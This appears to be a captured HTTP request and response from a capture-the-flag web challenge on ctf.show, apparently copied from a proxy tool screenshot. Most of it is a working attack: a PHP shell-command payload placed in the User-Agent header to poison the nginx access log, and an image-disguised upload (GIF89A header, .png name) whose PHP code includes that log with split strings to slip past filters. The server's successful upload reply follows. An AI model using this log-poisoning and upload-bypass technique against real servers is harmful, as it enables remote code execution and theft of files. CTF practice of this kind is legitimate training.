 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: bb45d46a-7522-4f6b-895c-a59347df613c.challenge.ctf.show
3 User-Agent: <?=`tac ../f*`?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------266153226416735748341905084525
9 Content-Length: 269
10 Origin: http://bb45d46a-7522-4f6b-895c-a59347df613c.challenge.ctf.show
11 Connection: close
12 Referer:
http://bb45d46a-7522-4f6b-895c-a59347df613c.challenge.ctf.show/
13
14 -----------------------------266153226416735748341905084525
15 Content-Disposition: form-data; name="file"; filename="2.png"
16 Content-Type: image/png
17
18 GIF89A
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------266153226416735748341905084525--
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 04:39:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/2.png"}
Search... 0 matches